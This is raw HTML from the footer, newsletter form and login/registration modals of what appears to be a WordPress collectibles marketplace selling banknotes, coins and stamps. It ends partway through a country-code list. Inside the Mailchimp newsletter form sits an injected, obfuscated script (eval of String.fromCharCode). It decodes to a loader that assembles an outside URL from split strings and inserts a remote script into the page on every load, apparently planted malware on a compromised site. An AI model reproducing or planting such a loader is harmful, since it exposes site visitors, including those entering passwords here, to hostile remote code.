class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Information</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-8539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8539"><a href="http://trust-collector.com/" onClick="return true">Home</a></li><li id="menu-item-8541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8541"><a href="http://trust-collector.com/about-us/" onClick="return true">About us</a></li><li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="http://trust-collector.com/contact-us/" onClick="return true">Contact us</a></li><li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8540"><a rel="privacy-policy" href="http://trust-collector.com/privacy-policy/" onClick="return true">Privacy Policy</a></li><li id="menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8605"><a href="http://trust-collector.com/refund_returns/" onClick="return true">Refund and Returns Policy</a></li><li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="http://trust-collector.com/terms-of-use/" onClick="return true">Terms of Use</a></li></ul></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Top Categories</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-8644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8644"><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true">Banknotes</a></li><li id="menu-item-8645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8645"><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true">Books &amp; Catalogues</a></li><li id="menu-item-8646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8646"><a href="http://trust-collector.com/product-category/coins/" onClick="return true">Coins</a></li><li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8647"><a href="http://trust-collector.com/product-category/stamps/" onClick="return true">Stamps</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-ft4-container"><ul id="menu-ft4" class="menu"><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="http://trust-collector.com/myaccount/" onClick="return true">Customer Dashboard</a></li><li id="menu-item-8718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8718"><a href="http://trust-collector.com/user-registration/" onClick="return true">User Registration</a></li><li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8750"><a href="http://trust-collector.com/store-manager/" onClick="return true">Seller Dashboard</a></li><li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a href="http://trust-collector.com/vendor-membership/" onClick="return true">Seller Registration</a></li><li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="http://trust-collector.com/auctions/" onClick="return true">Auctions</a></li><li id="menu-item-12012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012"><a href="http://trust-collector.com/faq/" onClick="return true">Faq</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Newsletter</h5><div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up"/></p></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769013471" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></aside><!-- .footer-sidebar --></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://trust-collector.com/"><strong>Trust-Collector</strong></a> <i class="fa fa-copyright"></i> 2022</small><div id='mvcwid'style='text-align: center; color: #ffffff;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/5.gif' alt='5'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/8.gif' alt='8'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/5.gif' alt='5'></div><div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : 33</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_user.png'> Users  Last 7 days : 338</div><div id="wpsvcviews" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today : 35</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_views.png'> Views Last 7 days : 382</div></div><div id="wpsvcattribution" style='text-align: center; color: #ffffff;'><small>Powered By <a href="https://techmix.xyz/" rel="nofollow">WPS Visitor Counter</a></small></div></div></div><div class="col-right set-cont-mb-s reset-last-child"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/Payment.png.webp" alt="payments"></div></div></div></div></footer></div> <!-- end wrapper --><div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main1-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="http://trust-collector.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="http://trust-collector.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="http://trust-collector.com/my-account/">Login / Register</a></li></ul></div><!--END MOBILE-NAV--><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading widget-heading"> <span class="title widget-title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-cookies-popup"><div class="wd-cookies-inner"><div class="cookies-info-text"> We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.</div><div class="cookies-buttons"> <a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a></div></div></div><style>.digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(20,20,20,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(20,20,20,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(20,20,20,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(20,20,20,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(20,20,20,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(20,20,20,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(20,20,20,1);
            border-right: 1.5px solidrgba(20,20,20,1);
        }</style><div class="dig_load_overlay"><div class="dig_load_content"><div class="dig_spinner"><div class="dig_double-bounce1"></div><div class="dig_double-bounce2"></div></div></div></div><div class="digits_login_form"><div id="dig-ucr-container" class=" dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;"><div class="dig-content dig-modal-con  dark"><div class="digits_bx_cred_frm_container"><div class="digits_bx_head"> <span class="dig-box-login-title">Log In</span> <span class="dig-cont-close"><span>&times;</span></span></div><div class="digits_bx_cred_frm"><div class="dig_bx_cnt_mdl"><div class="dig-log-par"><div
 class="digloginpage" ><form accept-charset="utf-8" method="post" class="digits_login" action="//trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/?login=true"><div class="digits_fields_wrapper digits_login_fields"><div class="minput"><div class="minput_inner"><div class="countrycodecontainer logincountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode logincountrycode dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
 value="" data-type="1" required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="password" required autocomplete="current-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput dig_login_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" class="dig_login_captcha"
 value="0"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="95010ddd55"> <input type="hidden" name="timezone" value="+06:00" /> <script>document.addEventListener('DOMContentLoaded', function() {
				const timezone = document.querySelector('input[name="timezone"]');
				if ( timezone) {
					const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
					timezone.value = tz
				}
			});</script> <div class="dig_login_rembe" > <label class="" for="digits_login_remember_me1927299982"><div class="dig_input_wrapper"> <input data-all="digits_login_remember_me" name="digits_login_remember_me"
 class="not-empty digits_login_remember_me" id="digits_login_remember_me1927299982"
 type="checkbox" value="1" ><div>Remember Me</div></div> </label></div></div><div class="dig_spacer"></div><div class="logforb"> <button type="submit" class="lighte bgdark button"> Login </button><div class="forgotpasswordaContainer"><a
 class="forgotpassworda">Forgot your Password?</a></div></div><div id="dig_login_va_otp"
 class=" lighte bgdark button loginviasms loginviasmsotp">Login With OTP</div><div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> Resend OTP<span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="signdesc">Don&#039;t have an account?</div><div class="signupbutton transupbutton bgtransborderdark">Signup</div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="forgot" style="display:none"><form accept-charset="utf-8" method="post" action="//trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/?login=true" class="digits_forgot_pass"><div class="digits_fields_wrapper digits_forgot_pass_fields"><div class="minput forgotpasscontainer" ><div class="minput_inner"><div class="countrycodecontainer forgotcountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode forgotcountrycode  dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
 data-type="1"
 required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput dig_forgot_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="rp_key" value=""/> <input type="hidden" name="code" class="digits_code"/> <input type="hidden" name="csrf" class="digits_csrf"/> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="95010ddd55"><div class="changepassword" ><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_password" name="digits_password"
 autocomplete="new-password" required/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_cpassword" name="digits_cpassword"
 autocomplete="new-password" required/></div> <label>Confirm Password</label> <span class="bgdark"></span></div></div></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/></div><div class="dig_spacer"></div> <button type="submit"
 class="lighte bgdark button forgotpassword"
 value="Reset Password">Reset Password</button><div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP<span>(00:<span>30</span>)</span></div><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="register" ><form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//trust-collector.com/product/russia-mmm-1-bilet-1994-private-issue-unc/?login=true"><div class="dig_reg_inputs"><div class="digits_fields_wrapper digits_register_fields"><div id="dig_cs_mobilenumber" class="minput"><div class="minput_inner"><div class="countrycodecontainer registercountrycodecontainer"> <input type="text" name="digregcode"
 class="input-text countrycode registercountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880" required autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format digits_reg_email"
 name="digits_reg_mail"
 data-type="2"
 value="" required/></div> <label>Mobile Number<span class="optional"></span></label> <span class="bgdark"></span></div></div><div id="dig_cs_email"
 class="minput dig-mailsecond" ><div class="minput_inner"><div class="countrycodecontainer secondregistercountrycodecontainer"> <input type="text" name="digregscode2"
 class="input-text countrycode registersecondcountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-secondmailormobile"
 name="mobmail2"
 data-mobile="2"
 data-mail="2"
 required/></div> <label> <span class="dig_secHolder">Email</span> <span class="optional"></span> </label> <span class="bgdark"></span></div></div><div id="dig_cs_password" class="minput" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="digits_reg_password"
 class="digits_reg_password" required autocomplete="new-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div id="dig_cs_text1650736548010" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text1650736548010165427497" class="cresolname " required                       value=""
 /></div> <label class="field_label" text >Full Name *</label> <span text class="bgdark"></span></div></p></div></div><div><div class="dig_wp_bp_fields"><div class="bbp-mobile"> <label for="user_login">Mobile Number </label> <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1"></div><div id="dig_cs_text1650736548010" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"> <label for="digits_reg_text16507365480101090956114">Full Name<span class="required">*</span></label><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text16507365480101090956114" class="cresolname woocommerce-Input woocommerce-Input--text input-text" required                       value=""
 /></div></div> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="95010ddd55"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
 id="reg_billing_otp_container" style="display: none;"> <label for="reg_billing_otp">OTP <span class="required">*</span></label> <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/></p> <input type="hidden" name="username" id="dig_reg_wp_elem" value="" /> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/></div></div><div class="minput dig_register_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-register-otp"
 value="" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/> <input type="hidden" name="dig_reg_mail" class="dig_reg_mail"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="95010ddd55"> <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;2&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" /></div><div class="dig_spacer"></div> <button class="lighte bgdark button dig-signup-otp registerbutton"
 value="Signup" type="submit">Signup</button><div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP <span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div></form></div></div></div></div></div></div></div></div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible selected" value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " 